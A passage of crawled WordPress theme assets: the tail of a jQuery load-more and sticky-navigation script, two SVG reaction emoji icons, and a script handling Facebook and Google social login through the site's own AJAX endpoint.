     * ************ Load More Content ************
     */
    if ($('#load-more-button').length) {

        var load_more_btn = $('#load-more-button');
        var loading = false;
        var firstClick = false;
        var loadType = load_more_btn.data('scroll');


        $('#load-more-button').on("click", function () {
            if (loading) return;

            loading = true;

            var next_page_url = load_more_btn.attr('data-next_url');

            load_more_btn.parent().addClass('loading');
            jQuery.post(next_page_url, {},
                function (response) {
                    var html = $(response);
                    var container = html.find('#post-items');
                    var articles = container.find('.post-item').addClass('item-added');
                    var more_btn = html.find('#load-more-button');

                    $('#post-items').append(articles);


                    // load new content
                    $('body').trigger( 'bbNewContentLoaded', [ articles ] );

                    // Post Featured Video autoplay
                    if ($("html").hasClass('video')) {
                        $('#post-items  .item-added video').not('.gif-video').each(function () {
                            var video = $(this)[0];
                            featuredVideo(video);
                        });
                        $('#post-items  .item-added video.gif-video').each(function () {
                            var video = $(this)[0];
                            GIFvideo(video);
                        });

                        $('#post-items  .item-added img.gif-image').each(function () {
                            var img = $(this)[0];
                            GIFtoVideo(img);
                        });
                    }

                    $('.has-full-post-button .post-list.standard .item-added .post-thumbnail img').each(function(){
                        ShowFullPost($(this));
                    });

                    $('#post-items  .item-added').removeClass('item-added');

                    load_more_btn.parent().removeClass('loading');

                    if (more_btn.length > 0) {
                        var next_url = more_btn.data('next_url');
                        load_more_btn.attr('data-next_url', next_url);
                    } else {
                        load_more_btn.parent().remove();
                    }

                    loading = false;
                    firstClick = true;
                    if (loadType === 'on_demand' || loadType === 'infinite_scroll') {
                        infiniteScroll();
                    }
                }
            );

        });

        var lm_scrollPos;
        var lm_buttonPos;
        var infiniteScroll = function () {

            if(!$('#load-more-button').length) {
                return;
            }
            if (loadType === 'on_demand' && !firstClick) {
                return false;
            }

            lm_scrollPos = $(window).scrollTop();
            lm_buttonPos = $('#load-more-button').offset();

            $(window).scroll(function () {
                var scroll = $(window).scrollTop();

                if (scroll > lm_scrollPos) {
                    if (scroll >= lm_buttonPos.top - bb.windowHeight) {
                        load_more_btn.trigger("click");
                    }
                }
            });
        }

        if (loadType === 'infinite_scroll') {
            infiniteScroll();
        }

    }

    $("body").on( "alnp-post-loaded", function(){
        $("div#balnp_content_container  .item-added video").not(".gif-video").each(function () {
            var video = $(this)[0];
            featuredVideo(video);
        });

        $("div#balnp_content_container  .item-added video.gif-video").each(function () {
            var video = $(this)[0];
            GIFvideo(video);
        });

        $("div#balnp_content_container  .item-added img.gif-image").each(function () {
            var img = $(this)[0];
            GIFtoVideo(img);
        });


        if (typeof ZombifyOnAjax !== 'undefined' && ZombifyOnAjax) {
            ZombifyOnAjax();
        }

        $("div#balnp_content_container .item-added").removeClass("item-added");
    } );

    /* ************ Ends - Load More Content ************ */

})(jQuery);

/**
 * ************ Window Load ************
 */
jQuery(window).load(function () {
    /* Sticky Navbar */
    jQuery('.bb-sticky.sticky-smart').bbSticky({
        scrollStyle: 'smart',
        fixedOffsetFunc: function(){
            return  getSetAdminBars();
        },
        animation: true
    });
    jQuery('.bb-sticky.sticky-classic').bbSticky({
        fixedOffsetFunc: function(){
            return  getSetAdminBars();
        }
    });

    /* Sticky Fixed Next Page */
    jQuery('.bb-sticky.bb-floating-navbar').bbSticky({
        scrollStyle: 'classic',
        topOffsetFunc: function() {
            return getHeaderAreaHeight();
        },
        keepWrapperHeight: false,
        fullWidth: true,
        animation: true
    });

    jQuery('.bb-sticky.bb-floating-navbar').bbSticky({
        scrollStyle: 'classic',
        topOffsetFunc: function() {
            return getHeaderAreaHeight();
        },
        keepWrapperHeight: false,
        fullWidth: true,
        animation: true
    });

    /* Toggle Functionality */
    jQuery.bbToggle();

    /* Focus Functionality */
    jQuery('.bb-focus').bbFocus();

    /* Floating Pagination */
    setFormPlaceholders('.woocommerce','.form-row');

    /* Sticky Bottom Functionality */
    jQuery('.bb-sticky-btm').bbStickyBottom();
});




--- FILE ---
content_type: image/svg+xml
request_url: https://thearticle.in/wp-content/plugins/boombox-theme-extensions/boombox-reactions/svg/damn_original_2.svg
body_size: 2697
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 52 52" style="enable-background:new 0 0 52 52;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
	.st1{fill:#010101;}
</style>
<g>
	<path class="st0" d="M7,26.8L7,26.8c0-0.9,0.7-1.6,1.6-1.6h10.5c0.9,0,1.8,0.7,1.8,1.6v0c0,0.9-0.7,1.6-1.6,1.6l-10.4,0
		C8,28.4,7,27.7,7,26.8z"/>
	<path class="st1" d="M19.3,29.1H8.9c-1.2,0-2.6-1-2.6-2.3c0-1.3,1-2.3,2.3-2.3h10.5c1.2,0,2.5,0.9,2.5,2.3
		C21.6,28.1,20.6,29.1,19.3,29.1z M8.6,26c-0.4,0-0.8,0.4-0.8,0.8c0,0.4,0.6,0.8,1.1,0.8h10.4c0.4,0,0.8-0.4,0.8-0.8
		c0-0.4-0.5-0.8-1-0.8H8.6z"/>
</g>
<g>
	<path class="st0" d="M15.9,40.3c-0.5,2.8,1.8,2.5,4,1.9c0.1,0,0.3-0.1,0.4-0.1c0.7,0,3-0.2,5.6-0.1c2.8,0.1,5.9,0.8,7.2,0.9
		c2.7,0.3,3.1-1.6,2.9-2.5c-0.3-0.8-0.9-1.6-2.8-2.1c-1.3-0.4-9.6-1.6-14.4-0.1C18.3,38.4,16.2,39.2,15.9,40.3z"/>
	<path class="st1" d="M33.7,43.8c-0.2,0-0.5,0-0.7,0c-0.4,0-0.9-0.1-1.5-0.2c-1.6-0.3-3.7-0.6-5.6-0.7c-2.6-0.1-4.8,0.1-5.5,0.1
		c-0.1,0-0.2,0-0.3,0c-1.7,0.4-3.4,0.7-4.4-0.2c-0.6-0.6-0.8-1.4-0.5-2.6l0,0c0.3-1.5,2.5-2.3,3.4-2.6c4.9-1.5,13.3-0.3,14.8,0.1
		c1.9,0.6,2.9,1.4,3.3,2.6c0.2,0.7,0.1,1.7-0.5,2.5C35.7,43.3,35,43.8,33.7,43.8z M24.2,41.3c0.6,0,1.1,0,1.8,0
		c2.1,0.1,4.3,0.4,5.9,0.7c0.6,0.1,1.1,0.2,1.4,0.2c0.6,0.1,1.4,0.1,1.8-0.4c0.3-0.4,0.3-0.9,0.2-1.1c-0.1-0.5-0.5-1.1-2.2-1.6
		c-1.4-0.4-9.4-1.5-14-0.1c-1.2,0.4-2.3,1-2.3,1.5c-0.1,0.6-0.1,1,0.1,1.2c0.3,0.3,1.3,0.3,3-0.1c0.2,0,0.4-0.1,0.5-0.1
		C20.9,41.4,22.4,41.3,24.2,41.3z"/>
</g>
<g>
	<path class="st0" d="M30.6,26.8L30.6,26.8c0-0.9,0.7-1.6,1.6-1.6h10.5c0.9,0,1.7,0.7,1.7,1.6v0c0,0.9-0.7,1.6-1.6,1.6H32.6
		C31.7,28.4,30.6,27.7,30.6,26.8z"/>
	<path class="st1" d="M42.9,29.1H32.6c-1.2,0-2.7-1-2.7-2.3c0-1.3,1-2.3,2.3-2.3h10.5c1.3,0,2.5,1.1,2.5,2.3
		C45.2,28.1,44.1,29.1,42.9,29.1z M32.2,26c-0.4,0-0.8,0.4-0.8,0.8c0,0.4,0.7,0.8,1.2,0.8h10.3c0.4,0,0.8-0.4,0.8-0.8
		c0-0.4-0.5-0.8-1-0.8H32.2z"/>
</g>
<g>
	<ellipse transform="matrix(0.4279 -0.9038 0.9038 0.4279 -13.5076 31.6479)" class="st1" cx="18.2" cy="26.5" rx="1.4" ry="2"/>
</g>
<g>
	<ellipse transform="matrix(0.4279 -0.9038 0.9038 0.4279 0.3428 53.5284)" class="st1" cx="42.5" cy="26.5" rx="1.4" ry="2"/>
</g>
<g>
	<path class="st1" d="M29.1,42.9c-0.4,0-0.8-0.3-0.8-0.8v-3.7c0-0.4,0.3-0.8,0.8-0.8s0.8,0.3,0.8,0.8v3.7
		C29.8,42.6,29.5,42.9,29.1,42.9z"/>
</g>
<g>
	<path class="st1" d="M22.2,42.5c-0.4,0-0.8-0.3-0.8-0.8v-3.2c0-0.4,0.3-0.8,0.8-0.8s0.8,0.3,0.8,0.8v3.2
		C23,42.2,22.7,42.5,22.2,42.5z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://thearticle.in/wp-content/plugins/boombox-theme-extensions/boombox-reactions/svg/laughcry_original.svg
body_size: 2260
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 52 52" style="enable-background:new 0 0 52 52;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#010101;}
	.st1{fill:#FFFFFF;}
	.st2{fill:#6CC0EC;}
</style>
<g>
	<path class="st0" d="M26.5,49c10.8-0.1,15.8-9.1,17.3-14.8c1.3-5-0.1-9.2-0.4-9.9c-0.2-0.5-8.9-1.2-17.6-1.3
		C13,22.8,8.6,23.4,8.1,23.9c-1,1.1-1.1,3.5,0.3,9.7C9.8,39.7,16.4,49.1,26.5,49z"/>
	<path class="st0" d="M26.4,49.5c-10.1,0-17-9.4-18.5-15.7c-1.4-6.1-1.5-8.9-0.2-10.2c1-1.1,10.4-1.2,18.1-1.1
		c0.2,0,17.5,0.3,18.1,1.6c0.5,1.2,1.6,5.5,0.4,10.2c-0.7,2.5-4.6,15.1-17.8,15.2l0,0C26.5,49.5,26.5,49.5,26.4,49.5z M22,23.5
		c-12.2,0-13.4,0.8-13.5,0.8c-0.9,1-0.8,3.8,0.4,9.3c1.4,6,7.9,15,17.5,15c0,0,0.1,0,0.1,0l0,0C39,48.4,42.7,36.5,43.3,34.1
		c1.2-4.7,0-8.6-0.3-9.4c-1.2-0.4-9-1.1-17.2-1.2C24.4,23.5,23.1,23.5,22,23.5z"/>
</g>
<g>
	<path class="st1" d="M26.3,47.5c-4.7,0-10.7-2.9-10.2-6.4c0.6-3.6,3.2-5.3,9.8-5.3c9,0,10.8,3.2,10.6,7.1
		C36.4,45.3,32.6,47.5,26.3,47.5z"/>
</g>
<g>
	<path class="st0" d="M9.3,20c-0.3,0-0.6-0.2-0.7-0.5c-0.1-0.4,0.1-0.8,0.5-0.9l2.6-0.9l-3-0.9c-0.4-0.1-0.6-0.5-0.5-0.9
		c0.1-0.4,0.5-0.6,0.9-0.5l4,1.2c0.9,0.3,1.1,0.8,1.1,1.1c0,0.3-0.1,0.8-1,1.1L9.6,20C9.5,20,9.4,20,9.3,20z M13,18L13,18L13,18z"/>
</g>
<g>
	<path class="st0" d="M42.5,20c-0.1,0-0.2,0-0.2,0l-3.7-1.2c-0.9-0.3-1-0.8-1-1.1c0-0.3,0.2-0.8,1.1-1.1l4-1.2
		c0.4-0.1,0.8,0.1,0.9,0.5c0.1,0.4-0.1,0.8-0.5,0.9l-3,0.9l2.6,0.9c0.4,0.1,0.6,0.6,0.5,0.9C43.1,19.8,42.8,20,42.5,20z"/>
</g>
<g>
	<path class="st2" d="M8.9,30C9,29.9,9,29.8,9.1,29.7c0.9-2.8,1.2-5.8,0.7-8.7c-0.1-0.4-0.6-0.7-0.9-0.4c-1.5,1-4.4,3.1-6,5.7
		c-0.1,0.2-0.2,0.4-0.3,0.6l0,0.1c-0.1,0.1,0,0.1-0.1,0.2c-0.1,0.2-0.2,0.5-0.1,0.7c-0.2,1.5,0.6,3,2,3.7C6,32.4,8.1,31.7,8.9,30z"
		/>
</g>
<g>
	<path class="st2" d="M42.9,30.1c0.8,1.6,2.9,2.2,4.6,1.5c1.5-0.7,2.2-2.2,2-3.7c0-0.2,0-0.5-0.1-0.7c-0.1-0.1,0-0.1-0.1-0.2l0-0.1
		c-0.1-0.2-0.2-0.4-0.3-0.6c-1.6-2.6-4.5-4.8-6-5.7c-0.3-0.2-0.9,0-0.9,0.4c-0.4,2.9-0.2,5.9,0.7,8.7C42.8,29.8,42.9,30,42.9,30.1z"
		/>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://thearticle.in/wp-content/plugins/boombox-theme-extensions/assets/js/social-auth-scripts.js?ver=2.9.8
body_size: 4103
content:
jQuery(function ($) {
    'use strict';

    /**
     ** Perform AJAX register with facebook
     **/
    $( document ).on( 'click', '.facebook-login-button-js' , function(){

        if( ! boombox_fb_app_validity ) return false;

        var container    = $( this ).closest('.authentication');
        var _status = container.find( 'p.status-msg' );
        var is_nsfw_auth = container.hasClass( 'is-nsfw-auth' );

	    _status.removeClass( 'msg-success msg-error' ).addClass( 'msg-info' ).html( ajax_social_auth_object.loading_message ).show();

        FB.login( function( response ) {
            if( response.status == 'connected' ) {
	            _status.removeClass( 'msg-success msg-error' ).addClass( 'msg-info' ).html( ajax_social_auth_object.login_success_wait ).show();
                $.post(
                    ajax_social_auth_object.ajaxurl,
                    {
                        action: 'boombox_social_auth',
                        social_type: 'facebook',
                        redirect_url:ajax_social_auth_object.login_redirect_url,
                        access_token: response.authResponse.accessToken,
                        _nonce: ajax_social_auth_object.nonce

                    }, function( response ) {
                        if( response.success ) {
	                        _status.removeClass( 'msg-error msg-info' ).addClass( 'msg-success' ).html( response.data );
	                        document.location.href = ajax_social_auth_object.login_redirect_url;
                        } else {
	                        _status.removeClass( 'msg-success msg-info' ).addClass( 'msg-error' ).html( response.data );
                        }
                    }
                );
            }
            else {
	            _status.removeClass( 'msg-success msg-info' ).addClass( 'msg-error' ).html( ajax_social_auth_object.login_failed );
            }
        }, { scope: 'email' } );

        return false;
    });

    /**
     ** Perform AJAX register with Google
     **/
    $( document ).on( 'click', '.google-login-button-js' , function(){
        var google_params = {
            'clientid' : ajax_social_auth_object.google_oauth_id,
            'cookiepolicy' : 'single_host_origin',
            'callback' : 'OnGoogleAuth',
            'scope' : 'email profile'
        };
        gapi.auth.signIn( google_params );
        return false;
    });
    function GoggleOnLoad() {
        gapi.client.setApiKey( ajax_social_auth_object.google_api_key );
        gapi.client.load( 'plus', 'boombox', function(){} );
    }

});


function OnGoogleAuth( googleUser ) {
    var container    = jQuery( this ).closest('.authentication');
    var is_nsfw_auth = container.hasClass( 'is-nsfw-auth' );
    var redirect_url = ajax_social_auth_object.register_redirect_url;

    if(googleUser['status']['signed_in'] && googleUser['status']['method'] == 'PROMPT') {
        container.find( 'p.status').show().text( ajax_social_auth_object.loading_message );
        jQuery.post(
            ajax_social_auth_object.ajaxurl,
            {
                'action': 'boombox_social_auth',
                'social_type': 'google',
                'access_token': googleUser.access_token,
                '_nonce': ajax_social_auth_object.nonce
            }, function( response ) {
                var data = jQuery.parseJSON( response );
                if( data.error != '' )
                    return container.find( 'p.status' ).show().text( data.error );
                else{
                    if( is_nsfw_auth ){
                        redirect_url = ajax_social_auth_object.nsfw_redirect_url;
                    }

                    if( 'login' == data.action ){
                        redirect_url = ajax_social_auth_object.login_redirect_url;
                    }
                    document.location.href = redirect_url;
                }
            }
        );
    }
    else {
        if( googleUser['error'] != 'immediate_failed' )
            container.find( 'p.status' ).show().text( ajax_social_auth_object.login_failed );
    }
}